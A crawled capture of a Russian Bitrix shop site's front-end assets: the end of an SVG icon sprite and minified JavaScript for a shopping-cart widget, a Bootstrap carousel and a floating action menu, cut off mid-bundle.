21.5569C17.2973 21.4167 17.4129 21.2501 17.4918 21.0666C17.5707 20.8832 17.6113 20.6865 17.6113 20.4879C17.6113 20.2892 17.5707 20.0926 17.4918 19.9091C17.4129 19.7257 17.2973 19.559 17.1516 19.4188L14.163 16.5323Z" /></symbol><symbol id="svg-phone-call" viewBox="0 0 24 24" ><path d="M22 17.4C22 17.141 21.978 16.886 21.936 16.638C21.896 16.388 21.833 16.143 21.751 15.908C21.639 15.583 21.366 15.338 21.03 15.261L15.066 13.892C14.737 13.819 14.394 13.912 14.15 14.145C14.008 14.282 14.005 14.286 13.354 15.527C11.224 14.556 9.479 12.818 8.475 10.643C9.715 9.995 9.718 9.992 9.854 9.849C10.088 9.606 10.183 9.261 10.107 8.933L8.738 2.969C8.661 2.633 8.417 2.361 8.091 2.248C7.854 2.166 7.609 2.104 7.366 2.065C7.117 2.022 6.86 2 6.6 2C4.063 2 2 4.063 2 6.599C2 15.091 8.909 22 17.4 22C19.937 22 22 19.936 22 17.4ZM19.979 17.072C19.993 17.179 20 17.289 20 17.4C20 18.834 18.834 20 17.4 20C10.011 20 4 13.988 4 6.599C4 5.166 5.167 4 6.6 4C6.709 4 6.817 4.006 6.928 4.021L7.988 8.641C7.815 8.732 7.626 8.831 7.451 8.922C6.589 9.373 5.909 9.729 6.266 10.513C7.441 13.86 10.14 16.559 13.446 17.719C14.2883 18.0565 14.6151 17.4315 15.067 16.5674L15.073 16.556C15.167 16.379 15.267 16.187 15.358 16.011L19.979 17.072ZM13 4C16.859 4 20 7.14 20 11C20 11.552 20.447 12 21 12C21.553 12 22 11.552 22 11C22 6.037 17.963 2 13 2C12.448 2 12 2.447 12 3C12 3.552 12.448 4 13 4ZM13 6C12.448 6 12 6.447 12 7C12 7.552 12.448 8 13 8C14.654 8 16 9.345 16 11C16 11.552 16.447 12 17 12C17.553 12 18 11.552 18 11C18 8.243 15.757 6 13 6Z" /></symbol><symbol id="svg-pin" viewBox="0 0 24 24" ><path d="M6 9.81299C6 6.63429 8.66619 4 12 4C15.3338 4 18 6.63429 18 9.81299C18 11.5957 16.9132 13.7127 15.4285 15.7221C14.2761 17.2818 12.9688 18.6652 12 19.6159C11.0312 18.6652 9.72387 17.2818 8.57146 15.7221C7.08681 13.7127 6 11.5957 6 9.81299ZM17.0371 16.9106C15.4829 19.0141 13.6878 20.793 12.6886 21.7252C12.6111 21.7989 12.5244 21.8579 12.4322 21.9021C12.1587 22.0332 11.8394 22.0321 11.5678 21.9021C11.4756 21.8579 11.3889 21.7989 11.3114 21.7252C10.3122 20.793 8.5171 19.0141 6.96291 16.9106C5.43611 14.8442 4 12.2789 4 9.81299C4 5.47922 7.61281 2 12 2C16.3872 2 20 5.47922 20 9.81299C20 12.2789 18.5639 14.8442 17.0371 16.9106ZM10 10C10 8.89543 10.8954 8 12 8C13.1046 8 14 8.89543 14 10C14 11.1046 13.1046 12 12 12C10.8954 12 10 11.1046 10 10ZM12 6C9.79086 6 8 7.79086 8 10C8 12.2091 9.79086 14 12 14C14.2091 14 16 12.2091 16 10C16 7.79086 14.2091 6 12 6Z" /></symbol><symbol id="svg-plus" viewBox="0 0 24 24" ><path d="M4.00015 12C4.00015 11.4477 4.44787 11 5.00015 11L11.0002 11L11.0002 4.99992C11.0002 4.44764 11.4479 3.99992 12.0002 3.99992C12.5525 3.99992 13.0002 4.44764 13.0002 4.99992L13.0002 11H19.0003C19.5526 11 20.0003 11.4477 20.0003 12C20.0003 12.5523 19.5526 13 19.0003 13H13.0002L13.0002 19.0001C13.0002 19.5524 12.5525 20.0001 12.0002 20.0001C11.4479 20.0001 11.0002 19.5524 11.0002 19.0001L11.0002 13L5.00015 13C4.44787 13 4.00015 12.5523 4.00015 12Z" /></symbol><symbol id="svg-question-mark" viewBox="0 0 24 24" ><path d="M13.163 3.10998C12.007 2.88923 10.8084 3.0022 9.71708 3.43615C8.6255 3.87021 7.68598 4.60787 7.02189 5.562C6.35742 6.51666 6 7.64356 6 8.8C6 9.35228 6.44772 9.8 7 9.8C7.55228 9.8 8 9.35228 8 8.8C8 8.05774 8.22907 7.32858 8.66342 6.70453C9.09814 6.07995 9.72041 5.58715 10.4561 5.29461C11.1921 5.00196 12.0041 4.92481 12.7879 5.07448C13.5715 5.22413 14.286 5.59258 14.843 6.12728C15.3995 6.66155 15.7736 7.33722 15.9247 8.06646C16.0758 8.79537 15.9986 9.55137 15.7012 10.2407C15.4036 10.9306 14.8966 11.5269 14.2379 11.9493C13.5789 12.3721 12.8 12.6 12 12.6C11.7348 12.6 11.4804 12.7054 11.2929 12.8929C11.1054 13.0804 11 13.3348 11 13.6V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V14.5189C13.8234 14.3844 14.6137 14.0844 15.3178 13.6328C16.3036 13.0004 17.0784 12.0974 17.5376 11.033C17.997 9.96822 18.1179 8.79399 17.8831 7.66068C17.6484 6.52769 17.07 5.49281 16.2281 4.6845C15.3865 3.87662 14.3192 3.33075 13.163 3.10998ZM12 18C11.1716 18 10.5 18.6716 10.5 19.5C10.5 20.3284 11.1716 21 12 21C12.8284 21 13.5 20.3284 13.5 19.5C13.5 18.6716 12.8284 18 12 18Z" /></symbol><symbol id="svg-search" viewBox="0 0 24 24" ><path d="M5 11C5 7.68629 7.68629 5 11 5C14.3137 5 17 7.68629 17 11C17 14.3137 14.3137 17 11 17C7.68629 17 5 14.3137 5 11ZM11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19C12.8487 19 14.551 18.3729 15.9056 17.3199L20.2929 21.7071C20.6834 22.0976 21.3166 22.0976 21.7071 21.7071C22.0976 21.3166 22.0976 20.6834 21.7071 20.2929L17.3199 15.9056C18.3729 14.551 19 12.8487 19 11C19 6.58172 15.4183 3 11 3Z" /></symbol><symbol id="svg-trash-2" viewBox="0 0 24 24" ><path d="M8 6L8 5C8 3.34315 9.34314 2 11 2H13C14.6569 2 16 3.34314 16 5L16 6H21C21.5523 6 22 6.44772 22 7C22 7.55228 21.5523 8 21 8H20V19C20 20.6569 18.6569 22 17 22H7C5.34315 22 4 20.6569 4 19V8H3C2.44772 8 2 7.55228 2 7C2 6.44772 2.44772 6 3 6L8 6ZM14 6L14 5C14 4.44771 13.5523 4 13 4L11 4C10.4477 4 10 4.44772 10 5L10 6L14 6ZM6 19V8H18V19C18 19.5523 17.5523 20 17 20H7C6.44772 20 6 19.5523 6 19ZM9 11C9.55228 11 10 11.4477 10 12V16C10 16.5523 9.55228 17 9 17C8.44772 17 8 16.5523 8 16V12C8 11.4477 8.44772 11 9 11ZM15 11C15.5523 11 16 11.4477 16 12V16C16 16.5523 15.5523 17 15 17C14.4477 17 14 16.5523 14 16V12C14 11.4477 14.4477 11 15 11Z" /></symbol><symbol id="svg-twitter" viewBox="0 0 24 24" ><path d="M19.1859 8.74396C19.1859 8.91304 19.1859 9.08213 19.1859 9.22705C19.1859 14.2271 15.4634 20 8.67801 20C6.58115 20 4.64921 19.372 3 18.3092C3.28272 18.3333 3.58901 18.3575 3.87173 18.3575C5.59162 18.3575 7.19372 17.7536 8.46597 16.7391C6.84031 16.715 5.47382 15.6039 5.02618 14.1063C5.26178 14.1546 5.47382 14.1787 5.73298 14.1787C6.06283 14.1787 6.39267 14.1304 6.69895 14.0338C5.00262 13.6957 3.73037 12.1739 3.73037 10.3382C3.73037 10.314 3.73037 10.314 3.73037 10.2899C4.22513 10.5797 4.79058 10.7488 5.40314 10.7729C4.41361 10.0966 3.75393 8.9372 3.75393 7.6087C3.75393 6.90821 3.94241 6.25604 4.24869 5.70048C6.06283 7.99517 8.79581 9.49275 11.8586 9.66184C11.788 9.39614 11.7644 9.08213 11.7644 8.79227C11.7644 6.69082 13.4136 5 15.4633 5C16.5236 5 17.4895 5.45894 18.1492 6.18357C18.9974 6.01449 19.7749 5.70048 20.5052 5.2657C20.2225 6.15942 19.6335 6.88406 18.8796 7.36715C19.6335 7.27053 20.3403 7.07729 21 6.76329C20.5288 7.53623 19.9162 8.21256 19.1859 8.74396Z" /></symbol><symbol id="svg-view-card" viewBox="0 0 24 24" ><path d="M5,7c1.1,0,2-0.9,2-2S6.1,3,5,3S3,3.9,3,5S3.9,7,5,7z M5,10c-1.1,0-2,0.9-2,2s0.9,2,2,2s2-0.9,2-2S6.1,10,5,10z M3,19c0-1.1,0.9-2,2-2s2,0.9,2,2s-0.9,2-2,2S3,20.1,3,19z M12,10c-1.1,0-2,0.9-2,2s0.9,2,2,2s2-0.9,2-2S13.1,10,12,10z M14,5	c0,1.1-0.9,2-2,2s-2-0.9-2-2s0.9-2,2-2S14,3.9,14,5z M12,17c-1.1,0-2,0.9-2,2s0.9,2,2,2s2-0.9,2-2S13.1,17,12,17z M17,12	c0-1.1,0.9-2,2-2s2,0.9,2,2s-0.9,2-2,2S17,13.1,17,12z M19,7c1.1,0,2-0.9,2-2s-0.9-2-2-2s-2,0.9-2,2S17.9,7,19,7z M17,19	c0-1.1,0.9-2,2-2s2,0.9,2,2s-0.9,2-2,2S17,20.1,17,19z" /></symbol><symbol id="svg-view-line" viewBox="0 0 24 24" ><path d="M12,3h7c1.1,0,2,0.9,2,2l0,0c0,1.1-0.9,2-2,2h-7c-1.1,0-2-0.9-2-2l0,0C10,3.9,10.9,3,12,3z M12,10h7	c1.1,0,2,0.9,2,2l0,0c0,1.1-0.9,2-2,2h-7c-1.1,0-2-0.9-2-2l0,0C10,10.9,10.9,10,12,10z M12,17h7c1.1,0,2,0.9,2,2l0,0	c0,1.1-0.9,2-2,2h-7c-1.1,0-2-0.9-2-2l0,0C10,17.9,10.9,17,12,17z M5,10c-1.1,0-2,0.9-2,2s0.9,2,2,2s2-0.9,2-2S6.1,10,5,10z M5,7	c1.1,0,2-0.9,2-2S6.1,3,5,3S3,3.9,3,5S3.9,7,5,7z M5,17c-1.1,0-2,0.9-2,2s0.9,2,2,2s2-0.9,2-2S6.1,17,5,17z" /></symbol><symbol id="svg-view-list" viewBox="0 0 24 24" ><path d="M3,5c0-1.1,0.9-2,2-2h14c1.1,0,2,0.9,2,2s-0.9,2-2,2H5C3.9,7,3,6.1,3,5z M3,12c0-1.1,0.9-2,2-2h14c1.1,0,2,0.9,2,2	s-0.9,2-2,2H5C3.9,14,3,13.1,3,12z M5,17c-1.1,0-2,0.9-2,2s0.9,2,2,2h14c1.1,0,2-0.9,2-2s-0.9-2-2-2H5z" /></symbol><symbol id="svg-vk" viewBox="0 0 24 24" ><path d="M21.5411 6.88024C21.6802 6.3729 21.5411 6 20.8794 6H18.6914C18.135 6 17.8787 6.32209 17.7396 6.67737C17.7396 6.67737 16.6269 9.64564 15.0505 11.5737C14.5406 12.1319 14.3088 12.3093 14.0306 12.3093C13.8915 12.3093 13.6902 12.1319 13.6902 11.6246V6.88024C13.6902 6.27129 13.5288 6 13.0651 6H9.62678C9.2792 6 9.07009 6.28258 9.07009 6.55045C9.07009 7.12775 9.85808 7.26083 9.93935 8.88446V12.4111C9.93935 13.1842 9.81182 13.3245 9.53363 13.3245C8.7919 13.3245 6.98773 10.3427 5.91748 6.93104C5.70774 6.26787 5.49738 6 4.93819 6H2.75018C2.12503 6 2 6.32209 2 6.67737C2 7.31163 2.74189 10.4576 5.45393 14.6183C7.26217 17.4595 9.80932 19 12.1274 19C13.5183 19 13.6902 18.6579 13.6902 18.0686V15.9211C13.6902 15.2368 13.822 15.1003 14.2622 15.1003C14.587 15.1003 15.1432 15.2779 16.4415 16.6479C17.925 18.2713 18.1694 19 19.004 19H21.192C21.8171 19 22.1297 18.6579 21.9493 17.9827C21.7521 17.3098 21.0438 16.3338 20.1039 15.1765C19.594 14.5167 18.8289 13.8063 18.5973 13.4512C18.2727 12.9945 18.3654 12.7916 18.5973 12.3859C18.5973 12.3859 21.2629 8.27586 21.5411 6.88041V6.88024Z" /></symbol><symbol id="svg-youtube" viewBox="0 0 24 24" ><path d="M19.4791 5.26097C20.2979 5.48142 20.9435 6.12703 21.1639 6.94584C21.5734 8.44175 21.5576 11.5596 21.5576 11.5596C21.5576 11.5596 21.5576 14.6616 21.1639 16.1575C20.9435 16.9763 20.2979 17.6219 19.4791 17.8424C17.9832 18.2361 11.9995 18.2361 11.9995 18.2361C11.9995 18.2361 6.0316 18.2361 4.51994 17.8266C3.70112 17.6062 3.05552 16.9606 2.83507 16.1418C2.44141 14.6616 2.44141 11.5438 2.44141 11.5438C2.44141 11.5438 2.44141 8.44175 2.83507 6.94584C3.05552 6.12703 3.71687 5.46567 4.51994 5.24522C6.01585 4.85156 11.9995 4.85156 11.9995 4.85156C11.9995 4.85156 17.9832 4.85156 19.4791 5.26097ZM15.0696 11.5436L10.0938 14.4094V8.67773L15.0696 11.5436Z" /></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://masstar.ru/bitrix/templates/winn_default/components/redsign/lightbasket.basket/global/script.min.js?15862368781448
body_size: 562
content:
!function(t,e,a){"use strict";var s;(t.RS||(t.RS={}),t.RS.GlobalCart)||(RS.GlobalBasket=function(t,e,s,i){this.itemRemoved=!1,this.siteId=t,this.templateName=e,this.arParams=i,this.ajaxPath=s,a.addCustomEvent("add2basket.rs_lightbasket",$.proxy(this.refresh,this)),a.addCustomEvent("clear.rs_lightbasket",$.proxy(this.refresh,this)),a.addCustomEvent("delete.rs_lightbasket",$.proxy(this.refresh,this)),a.addCustomEvent("update.rs_lightbasket",$.proxy(this.refresh,this))},RS.GlobalBasket.init=function(i,r,o,d){return s||(s=new RS.GlobalBasket(i,r,o,d)),a.addCustomEvent(t,"OnBasketChange",function(){var t=e.querySelectorAll('.js-global-cart[data-type="ajax"][data-need-cache="Y"]');if(void 0!==t)for(var a=0;a<t.length;a++)t[a].setAttribute("data-need-reload","Y")}),s},RS.GlobalBasket.prototype={refresh:function(t){this.itemRemoved?this.itemRemoved=!1:((t=t||{}).action="get",t.sessid=a.bitrix_sessid(),t.siteId=this.siteId,t.templateName=this.templateName,t.arParams=this.arParams,a.ajax({url:this.ajaxPath,method:"POST",dataType:"json",data:t,onsuccess:this.updateBlocks}))},updateBlocks:function(t){var s=e.querySelectorAll(".js-global-cart");if(void 0!==s)for(var i=0;i<s.length;i++){var r=s[i],o=(r.querySelector(".js-global-cart__count"),a.findParent(r,{attribute:{"data-fab-menu-btn":""}},!0));t.COUNT>0?(r.classList.add("has-items"),o&&o.classList.add("fab__menu-btn--visible")):r.classList.remove("has-items")}}})}(window,document,BX);

--- FILE ---
content_type: application/javascript
request_url: https://masstar.ru/bitrix/templates/winn_default/assets/scripts/main.min.js?1586343031258458
body_size: 69125
content:
webpackJsonp([0],{"+66z":function(t,e){function n(t){return i.call(t)}var o=Object.prototype,i=o.toString;t.exports=n},"+IcO":function(t,e,n){"use strict";(function(t){var o=n("Mm0O");e.a=function(e){t(e).find("input[data-mask]").each(function(t,e){var n={mask:e.getAttribute("data-mask")};new o.a(e,n)})}}).call(e,n("7t+N"))},"+gg+":function(t,e,n){var o=n("TQ3y"),i=o["__core-js_shared__"];t.exports=i},"/GnY":function(t,e,n){function o(t){if(!i(t))return r(t);var e=[];for(var n in Object(t))s.call(t,n)&&"constructor"!=n&&e.push(n);return e}var i=n("HT7L"),r=n("W529"),a=Object.prototype,s=a.hasOwnProperty;t.exports=o},"/I3N":function(t,e){function n(t){var e=void 0===t?"undefined":o(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=n},"037f":function(t,e,n){var o=n("1oyr"),i=n("p0bc"),r=n("wSKX"),a=i?function(t,e){return i(t,"toString",{configurable:!0,enumerable:!1,value:o(e),writable:!0})}:r;t.exports=a},"0DSl":function(t,e,n){function o(t){return i(function(e,n){var o=-1,i=n.length,a=i>1?n[i-1]:void 0,s=i>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(i--,a):void 0,s&&r(n[0],n[1],s)&&(a=i<3?void 0:a,i=1),e=Object(e);++o<i;){var u=n[o];u&&t(e,u,o,a)}return e})}var i=n("YkxI"),r=n("zBOP");t.exports=o},"0Gw+":function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("uhtZ"),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},l=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),c="carousel",f="bs.carousel",h="."+f,p=r.a.fn[c],d={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},m={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},g={SLIDE:"slide"+h,SLID:"slid"+h,KEYDOWN:"keydown"+h,MOUSEENTER:"mouseenter"+h,MOUSELEAVE:"mouseleave"+h,TOUCHSTART:"touchstart"+h,TOUCHMOVE:"touchmove"+h,TOUCHEND:"touchend"+h,POINTERDOWN:"pointerdown"+h,POINTERUP:"pointerup"+h,DRAG_START:"dragstart"+h,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},y={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item",POINTER_EVENT:"pointer-event"},b={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},_={TOUCH:"touch",PEN:"pen"},E=function(){function t(e,n){o(this,t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(n),this._element=e,this._indicatorsElement=this._element.querySelector(b.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}return t.prototype.next=function(){this._isSliding||this._slide(v.NEXT)},t.prototype.nextWhenVisible=function(){!document.hidden&&r()(this._element).is(":visible")&&"hidden"!==r()(this._element).css("visibility")&&this.next()},t.prototype.prev=function(){this._isSliding||this._slide(v.PREV)},t.prototype.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(b.NEXT_PREV)&&(a.a.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.prototype.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.prototype.to=function(t){var e=this;this._activeElement=this._element.querySelector(b.ACTIVE_ITEM);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)return void r()(this._element).one(g.SLID,function(){return e.to(t)});if(n===t)return this.pause(),void this.cycle();var o=t>n?v.NEXT:v.PREV;this._slide(o,this._items[t])}},t.prototype.dispose=function(){r()(this._element).off(h),r.a.removeData(this._element,f),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t.prototype._getConfig=function(t){return t=u({},d,t),a.a.typeCheckConfig(c,t,m),t},t.prototype._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;e>0&&this.prev(),e<0&&this.next()}},t.prototype._addEventListeners=function(){var t=this;this._config.keyboard&&r()(this._element).on(g.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&r()(this._element).on(g.MOUSEENTER,function(e){return t.pause(e)}).on(g.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},t.prototype._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&_[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},n=function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX},o=function(e){t._pointerEvent&&_[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};r()(this._element.querySelectorAll(b.ITEM_IMG)).on(g.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(r()(this._element).on(g.POINTERDOWN,function(t){return e(t)}),r()(this._element).on(g.POINTERUP,function(t){return o(t)}),this._element.classList.add(y.POINTER_EVENT)):(r()(this._element).on(g.TOUCHSTART,function(t){return e(t)}),r()(this._element).on(g.TOUCHMOVE,function(t){return n(t)}),r()(this._element).on(g.TOUCHEND,function(t){return o(t)}))}},t.prototype._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t.prototype._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(b.ITEM)):[],this._items.indexOf(t)},t.prototype._getItemByDirection=function(t,e){var n=t===v.NEXT,o=t===v.PREV,i=this._getItemIndex(e),r=this._items.length-1;if((o&&0===i||n&&i===r)&&!this._config.wrap)return e;var a=t===v.PREV?-1:1,s=(i+a)%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t.prototype._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(b.ACTIVE_ITEM)),i=r.a.Event(g.SLIDE,{relatedTarget:t,direction:e,from:o,to:n});return r()(this._element).trigger(i),i},t.prototype._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(b.ACTIVE));r()(e).removeClass(y.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&r()(n).addClass(y.ACTIVE)}},t.prototype._slide=function(t,e){var n=this,o=this._element.querySelector(b.ACTIVE_ITEM),i=this._getItemIndex(o),s=e||o&&this._getItemByDirection(t,o),u=this._getItemIndex(s),l=Boolean(this._interval),c=void 0,f=void 0,h=void 0;if(t===v.NEXT?(c=y.LEFT,f=y.NEXT,h=v.LEFT):(c=y.RIGHT,f=y.PREV,h=v.RIGHT),s&&r()(s).hasClass(y.ACTIVE))return void(this._isSliding=!1);if(!this._triggerSlideEvent(s,h).isDefaultPrevented()&&o&&s){this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(s);var p=r.a.Event(g.SLID,{relatedTarget:s,direction:h,from:i,to:u});if(r()(this._element).hasClass(y.SLIDE)){r()(s).addClass(f),a.a.reflow(s),r()(o).addClass(c),r()(s).addClass(c);var d=parseInt(s.getAttribute("data-interval"),10);d?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=d):this._config.interval=this._config.defaultInterval||this._config.interval;var m=a.a.getTransitionDurationFromElement(o);r()(o).one(a.a.TRANSITION_END,function(){r()(s).removeClass(c+" "+f).addClass(y.ACTIVE),r()(o).removeClass(y.ACTIVE+" "+f+" "+c),n._isSliding=!1,setTimeout(function(){return r()(n._element).trigger(p)},0)}).emulateTransitionEnd(m)}else r()(o).removeClass(y.ACTIVE),r()(s).addClass(y.ACTIVE),this._isSliding=!1,r()(this._element).trigger(p);l&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var n=r()(this).data(f),o=u({},d,r()(this).data());"object"===(void 0===e?"undefined":s(e))&&(o=u({},o,e));var i="string"==typeof e?e:o.slide;if(n||(n=new t(this,o),r()(this).data(f,n)),"number"==typeof e)n.to(e);else if("string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}else o.interval&&o.ride&&(n.pause(),n.cycle())})},t._dataApiClickHandler=function(e){var n=a.a.getSelectorFromElement(this);if(n){var o=r()(n)[0];if(o&&r()(o).hasClass(y.CAROUSEL)){var i=u({},r()(o).data(),r()(this).data()),s=this.getAttribute("data-slide-to");s&&(i.interval=!1),t._jQueryInterface.call(r()(o),i),s&&r()(o).data(f).to(s),e.preventDefault()}}},l(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return d}}]),t}();r()(document).on(g.CLICK_DATA_API,b.DATA_SLIDE,E._dataApiClickHandler),r()(window).on(g.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(b.DATA_RIDE)),e=0,n=t.length;e<n;e++){var o=r()(t[e]);E._jQueryInterface.call(o,o.data())}}),r.a.fn[c]=E._jQueryInterface,r.a.fn[c].Constructor=E,r.a.fn[c].noConflict=function(){return r.a.fn[c]=p,E._jQueryInterface}},"1Yb9":function(t,e,n){var o=n("mgnk"),i=n("UnEC"),r=Object.prototype,a=r.hasOwnProperty,s=r.propertyIsEnumerable,u=o(function(){return arguments}())?o:function(t){return i(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=u},"1oyr":function(t,e){function n(t){return function(){return t}}t.exports=n},"22B7":function(t,e){function n(t,e){return t===e||t!==t&&e!==e}t.exports=n},"2Hvv":function(t,e,n){function o(t){return i(this.__data__,t)>-1}var i=n("imBK");t.exports=o},"3Jnt":function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var o=function(t){var e={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(var n in e)if(void 0!==t.style[n])return e[n]}(document.createElement("div"));return this.addClass("animated beforeAnimation "+e).one(o,function(){t(this).removeClass("animated beforeAnimation "+e),"function"==typeof n&&n()}),this}})}).call(e,n("7t+N"))},"3hZe":function(t,e,n){"use strict";(function(t){var o=n("RlnB"),i=n("6ASf");e.a=function(e){var n={};t(e).find("[data-slider]").each(function(t,e){var r=e.getAttribute("data-slider"),a=Object(o.a)(e.getAttribute("data-slider-options"));r||(r="slider_"+Object.keys(n).length+1),n[r]=new i.a(e,r,a)})}}).call(e,n("7t+N"))},"3kUM":function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=(n.n(i),n("BUAs")),a=n.n(r),s=function(t){t.fn.reverse=[].reverse;var e={hoverEnabled:!0};return function(){function n(i,r,s){o(this,n),this.element=i,this.name=r,this.$element=t(this.element),this.config=a()({},e,s),this.instance=void 0,this.prepare(),this.initFab()}return n.prototype.prepare=function(){},n.prototype.initFab=function(){var e=this;this.$button=this.$element.children("[data-fab-btn]"),this.menuHorizontal={$element:this.$element.children("[data-fab-menu-horizontal]")},this.menuVertical={$element:this.$element.children("[data-fab-menu-vertical]")},this.menuHorizontal.$element.length&&(this.menuHorizontal.$btnsReverse=this.menuHorizontal.$element.find("[data-fab-menu-btn]").reverse(),this.menuHorizontal.offsetX=40,this.menuHorizontal.offsetY=0),this.menuVertical.$element.length&&(this.menuVertical.$btnsReverse=this.menuVertical.$element.find("[data-fab-menu-btn]").reverse(),this.menuVertical.offsetX=0,this.menuVertical.offsetY=-40),this.config.hoverEnabled?(t(this.$element).on("mouseenter",function(t){this.openFABMenu()}.bind(this)),t(this.$element).on("mouseleave",function(t){this.closeFABMenu()}.bind(this))):t(this.$button).on("click",function(){e.$element.hasClass("active")?e.closeFABMenu(e.$element):e.openFABMenu(e.$element)})},n.prototype.openFABMenu=function(){var e;!1===this.$element.hasClass("active")&&(this.$element.addClass("active"),this.menuHorizontal.$element.length&&(e=100,this.menuHorizontal.$btnsReverse.each(function(){t(this).velocity({opacity:1,scale:1,translateY:0,translateX:0},{duration:275,delay:e,easing:"easeInOutQuad"}),e+=40})),this.menuVertical.$element.length&&(e=100,this.menuVertical.$btnsReverse.each(function(){t(this).velocity({opacity:1,scale:1,translateY:0,translateX:0},{duration:275,delay:e,easing:"easeInOutQuad"}),e+=40})))},n.prototype.closeFABMenu=function(){var t=this;this.menuHorizontal.$element.length&&(this.menuHorizontal.$btnsReverse.velocity("stop",!0),this.menuHorizontal.$btnsReverse.velocity({opacity:0,scale:.4,translateY:this.menuHorizontal.offsetY,translateX:this.menuHorizontal.offsetX},{duration:175,easing:"easeOutQuad",complete:function(){t.$element.removeClass("active")}})),this.menuVertical.$element.length&&(this.menuVertical.$btnsReverse.velocity("stop",!0),this.menuVertical.$btnsReverse.velocity({opacity:0,scale:.4,translateY:this.menuVertical.offsetY,translateX:this.menuVertical.offsetX},{duration:175,easing:"easeOutQuad",complete:function(){t.$element.removeClass("active")}}))},n}()}(t);e.a=s}).call(e,n("7t+N"))},"4pGR":function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new 